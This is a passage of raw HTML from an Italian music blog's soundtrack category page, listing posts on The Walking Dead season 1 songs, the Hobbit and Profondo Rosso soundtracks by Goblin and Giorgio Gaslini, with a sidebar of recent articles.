href="https://blog.wikitesti.com/the-walking-dead-stagione-1-tomorrow-is-long-time-bob-dylan-testo-video-traduzione/" rel="bookmark" class="td-image-wrap " title="The Walking Dead: stagione 1 &#8211;  Tomorrow Is A Long Time di Bob Dylan, testo, video e traduzione." ><img width="265" height="198" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/season-2-wallpaper-the-walking-dead-25689003-1600-1200.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/season-2-wallpaper-the-walking-dead-25689003-1600-1200.jpg 1600w, https://blog.wikitesti.com/wp-content/uploads/2014/11/season-2-wallpaper-the-walking-dead-25689003-1600-1200-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/season-2-wallpaper-the-walking-dead-25689003-1600-1200-768x576.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/season-2-wallpaper-the-walking-dead-25689003-1600-1200-1024x768.jpg 1024w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="The Walking Dead: stagione 1 &#8211;  Tomorrow Is A Long Time di Bob Dylan, testo, video e traduzione." /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/the-walking-dead-stagione-1-tomorrow-is-long-time-bob-dylan-testo-video-traduzione/" rel="bookmark nofollow noopener noreferrer" title="The Walking Dead: stagione 1 &#8211;  Tomorrow Is A Long Time di Bob Dylan, testo, video e traduzione." data-wpel-link="internal">The Walking Dead: stagione 1 &#8211;  Tomorrow Is A Long Time di Bob Dylan, testo, video e traduzione.</a></h3></div></div></div></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/the-walking-dead-stagione-1-sunshine-adagio-in-d-minor-john-murphy-video/" rel="bookmark" class="td-image-wrap " title="The Walking Dead: stagione 1 &#8211;  Sunshine (Adagio In D Minor) di John Murphy, video" ><img width="265" height="194" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla.jpg 1600w, https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla-300x220.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla-768x564.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla-1024x751.jpg 1024w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="The Walking Dead: stagione 1 &#8211;  Sunshine (Adagio In D Minor) di John Murphy, video" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/the-walking-dead-stagione-1-sunshine-adagio-in-d-minor-john-murphy-video/" rel="bookmark nofollow noopener noreferrer" title="The Walking Dead: stagione 1 &#8211;  Sunshine (Adagio In D Minor) di John Murphy, video" data-wpel-link="internal">The Walking Dead: stagione 1 &#8211;  Sunshine (Adagio In D Minor) di John Murphy, video</a></h3></div></div></div></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/the-walking-dead-stagione-1-im-man-black-strobe-testo-video/" rel="bookmark" class="td-image-wrap " title="The Walking Dead: stagione 1 &#8211; I&#8217;m a man di black strobe, testo e video" ><img width="265" height="177" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/Black-Strobe-20654.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/Black-Strobe-20654.jpg 1600w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Black-Strobe-20654-300x200.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Black-Strobe-20654-768x512.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Black-Strobe-20654-1024x682.jpg 1024w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="The Walking Dead: stagione 1 &#8211; I&#8217;m a man di black strobe, testo e video" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/the-walking-dead-stagione-1-im-man-black-strobe-testo-video/" rel="bookmark nofollow noopener noreferrer" title="The Walking Dead: stagione 1 &#8211; I&#8217;m a man di black strobe, testo e video" data-wpel-link="internal">The Walking Dead: stagione 1 &#8211; I&#8217;m a man di black strobe, testo e video</a></h3></div></div></div></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/the-walking-dead-stagione-1-space-junk-di-wang-chung-testo-video/" rel="bookmark" class="td-image-wrap " title="The Walking Dead: stagione 1 &#8211;  Space Junk di Wang Chung, testo e video" ><img width="265" height="143" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/The-Walking-Dead-Season-1-zombie-girl.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/The-Walking-Dead-Season-1-zombie-girl.jpg 1000w, https://blog.wikitesti.com/wp-content/uploads/2014/11/The-Walking-Dead-Season-1-zombie-girl-300x161.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/The-Walking-Dead-Season-1-zombie-girl-768x413.jpg 768w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="The Walking Dead: stagione 1 &#8211;  Space Junk di Wang Chung, testo e video" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/the-walking-dead-stagione-1-space-junk-di-wang-chung-testo-video/" rel="bookmark nofollow noopener noreferrer" title="The Walking Dead: stagione 1 &#8211;  Space Junk di Wang Chung, testo e video" data-wpel-link="internal">The Walking Dead: stagione 1 &#8211;  Space Junk di Wang Chung, testo e video</a></h3></div></div></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/the-walking-dead-sigla-dapertura-serie-tv/" rel="bookmark" class="td-image-wrap " title="The Walking Dead: la sigla d&#8217;apertura della serie tv" ><img width="218" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla.jpg 1600w, https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla-300x220.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla-768x564.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla-1024x751.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Walking Dead: la sigla d&#8217;apertura della serie tv" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/the-walking-dead-sigla-dapertura-serie-tv/" rel="bookmark nofollow noopener noreferrer" title="The Walking Dead: la sigla d&#8217;apertura della serie tv" data-wpel-link="internal">The Walking Dead: la sigla d&#8217;apertura della serie tv</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/the-walking-dead-sigla-dapertura-serie-tv/#comments" data-wpel-link="internal" rel="nofollow noopener noreferrer">1</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/hobbit-svelata-tracklist-completa-iii-capitolo-saga/" rel="bookmark" class="td-image-wrap " title="Lo Hobbit: svelata la tracklist completa del III capitolo della saga" ><img width="324" height="149" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/hobbit_the_battle_of_the_five_armies_ver20_xlg.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/hobbit_the_battle_of_the_five_armies_ver20_xlg.jpg 1500w, https://blog.wikitesti.com/wp-content/uploads/2014/11/hobbit_the_battle_of_the_five_armies_ver20_xlg-300x138.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/hobbit_the_battle_of_the_five_armies_ver20_xlg-768x353.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/hobbit_the_battle_of_the_five_armies_ver20_xlg-1024x470.jpg 1024w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Lo Hobbit: svelata la tracklist completa del III capitolo della saga" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/hobbit-svelata-tracklist-completa-iii-capitolo-saga/" rel="bookmark nofollow noopener noreferrer" title="Lo Hobbit: svelata la tracklist completa del III capitolo della saga" data-wpel-link="internal">Lo Hobbit: svelata la tracklist completa del III capitolo della saga</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/hobbit-svelata-tracklist-completa-iii-capitolo-saga/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/profondo-rosso-tracklist-completa-film/" rel="bookmark" class="td-image-wrap " title="Profondo Rosso: la tracklist completa del film" ><img width="128" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso.jpg 900w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso-240x300.jpg 240w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso-768x962.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso-818x1024.jpg 818w" sizes="(max-width: 128px) 100vw, 128px"  alt="" title="Profondo Rosso: la tracklist completa del film" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/profondo-rosso-tracklist-completa-film/" rel="bookmark nofollow noopener noreferrer" title="Profondo Rosso: la tracklist completa del film" data-wpel-link="internal">Profondo Rosso: la tracklist completa del film</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/profondo-rosso-tracklist-completa-film/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianna-giorgio-gaslini-rielaborazione-interpretazione-dei-goblin/" rel="bookmark" class="td-image-wrap " title="Gianna di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin" ><img width="158" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/etichetta-record-store.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/etichetta-record-store.jpg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/etichetta-record-store-295x300.jpg 295w, https://blog.wikitesti.com/wp-content/uploads/2014/11/etichetta-record-store-768x780.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/etichetta-record-store-1008x1024.jpg 1008w" sizes="(max-width: 158px) 100vw, 158px"  alt="" title="Gianna di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianna-giorgio-gaslini-rielaborazione-interpretazione-dei-goblin/" rel="bookmark nofollow noopener noreferrer" title="Gianna di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin" data-wpel-link="internal">Gianna di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/gianna-giorgio-gaslini-rielaborazione-interpretazione-dei-goblin/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/scuola-at-night-giorgio-gaslini-rielaborazione-dei-goblin-video-soundtrack-film-profondo-rosso/" rel="bookmark" class="td-image-wrap " title="Scuola at Night di Giorgio Gaslini con rielaborazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" ><img width="114" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/DEEPREDREGBOARDER.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/DEEPREDREGBOARDER.jpg 1077w, https://blog.wikitesti.com/wp-content/uploads/2014/11/DEEPREDREGBOARDER-214x300.jpg 214w, https://blog.wikitesti.com/wp-content/uploads/2014/11/DEEPREDREGBOARDER-768x1077.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/DEEPREDREGBOARDER-730x1024.jpg 730w" sizes="(max-width: 114px) 100vw, 114px"  alt="" title="Scuola at Night di Giorgio Gaslini con rielaborazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/scuola-at-night-giorgio-gaslini-rielaborazione-dei-goblin-video-soundtrack-film-profondo-rosso/" rel="bookmark nofollow noopener noreferrer" title="Scuola at Night di Giorgio Gaslini con rielaborazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" data-wpel-link="internal">Scuola at Night di Giorgio Gaslini con rielaborazione dei Goblin &#8211;...</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/scuola-at-night-giorgio-gaslini-rielaborazione-dei-goblin-video-soundtrack-film-profondo-rosso/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/deep-shadows-di-giorgio-gaslini-con-rielaborazione-e-interpretazione-dei-goblin-video-soundtrack-del-film-profondo-rosso/" rel="bookmark" class="td-image-wrap " title="Deep Shadows di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" ><img width="215" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo_rosso_david_hemmings_dario_argento_008_jpg_ykmb.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo_rosso_david_hemmings_dario_argento_008_jpg_ykmb.jpg 945w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo_rosso_david_hemmings_dario_argento_008_jpg_ykmb-300x223.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo_rosso_david_hemmings_dario_argento_008_jpg_ykmb-768x571.jpg 768w" sizes="(max-width: 215px) 100vw, 215px"  alt="" title="Deep Shadows di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/deep-shadows-di-giorgio-gaslini-con-rielaborazione-e-interpretazione-dei-goblin-video-soundtrack-del-film-profondo-rosso/" rel="bookmark nofollow noopener noreferrer" title="Deep Shadows di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" data-wpel-link="internal">Deep Shadows di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin...</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/deep-shadows-di-giorgio-gaslini-con-rielaborazione-e-interpretazione-dei-goblin-video-soundtrack-del-film-profondo-rosso/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/sessione-wild-giorgio-gaslini-video-soundtrack-film-profondo-rosso/" rel="bookmark" class="td-image-wrap " title="Sessione Wild di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" ><img width="284" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2.jpeg 1280w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-300x169.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-768x432.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-1024x576.jpeg 1024w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="Sessione Wild di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/sessione-wild-giorgio-gaslini-video-soundtrack-film-profondo-rosso/" rel="bookmark nofollow noopener noreferrer" title="Sessione Wild di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" data-wpel-link="internal">Sessione Wild di Giorgio Gaslini con rielaborazione e interpretazione dei Goblin...</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/sessione-wild-giorgio-gaslini-video-soundtrack-film-profondo-rosso/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mad-puppet-dei-goblin-video-soundtrack-del-film-profondo-rosso/" rel="bookmark" class="td-image-wrap " title="Mad Puppet dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" ><img width="324" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-334624_0x745.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-334624_0x745.jpg 1708w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-334624_0x745-300x139.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-334624_0x745-768x355.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/profondo-rosso2-334624_0x745-1024x474.jpg 1024w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Mad Puppet dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mad-puppet-dei-goblin-video-soundtrack-del-film-profondo-rosso/" rel="bookmark nofollow noopener noreferrer" title="Mad Puppet dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" data-wpel-link="internal">Mad Puppet dei Goblin &#8211; video. Soundtrack del film Profondo Rosso</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/mad-puppet-dei-goblin-video-soundtrack-del-film-profondo-rosso/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/death-dies-dei-goblin-video-soundtrack-film-profondo-rosso/" rel="bookmark" class="td-image-wrap " title="Death Dies dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" ><img width="229" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/ob_5d4fe3a262cb900ee7799a986ce2e2a1_profondo.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/ob_5d4fe3a262cb900ee7799a986ce2e2a1_profondo.jpeg 945w, https://blog.wikitesti.com/wp-content/uploads/2014/11/ob_5d4fe3a262cb900ee7799a986ce2e2a1_profondo-300x210.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/ob_5d4fe3a262cb900ee7799a986ce2e2a1_profondo-768x537.jpeg 768w" sizes="(max-width: 229px) 100vw, 229px"  alt="" title="Death Dies dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/death-dies-dei-goblin-video-soundtrack-film-profondo-rosso/" rel="bookmark nofollow noopener noreferrer" title="Death Dies dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" data-wpel-link="internal">Death Dies dei Goblin &#8211; video. Soundtrack del film Profondo Rosso</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/death-dies-dei-goblin-video-soundtrack-film-profondo-rosso/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/profondo-rosso-dei-goblin-video-soundtrack-film-profondo-rosso/" rel="bookmark" class="td-image-wrap " title="Profondo Rosso dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" ><img width="114" height="160" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso_poster.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso_poster.jpg 1680w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso_poster-215x300.jpg 215w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso_poster-768x1073.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/Profondo_Rosso_poster-733x1024.jpg 733w" sizes="(max-width: 114px) 100vw, 114px"  alt="" title="Profondo Rosso dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/profondo-rosso-dei-goblin-video-soundtrack-film-profondo-rosso/" rel="bookmark nofollow noopener noreferrer" title="Profondo Rosso dei Goblin &#8211; video. Soundtrack del film Profondo Rosso" data-wpel-link="internal">Profondo Rosso dei Goblin &#8211; video. Soundtrack del film Profondo Rosso</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span> <span class="td-module-comments"><a href="https://blog.wikitesti.com/profondo-rosso-dei-goblin-video-soundtrack-film-profondo-rosso/#comments" data-wpel-link="internal" rel="nofollow noopener noreferrer">1</a></span></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/page/2/" class="page" title="2" data-wpel-link="internal" rel="nofollow noopener noreferrer">2</a><a href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/page/3/" class="page" title="3" data-wpel-link="internal" rel="nofollow noopener noreferrer">3</a><a href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/page/2/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9_d17 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9_d17" ><script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ultimi articoli</span></h4></div><div id=tdi_9_d17 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark" class="td-image-wrap " title="MDE, strepitosamente 1’EP" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MDE, strepitosamente 1’EP" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark nofollow noopener noreferrer" title="MDE, strepitosamente 1’EP" data-wpel-link="internal">MDE, strepitosamente 1’EP</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA 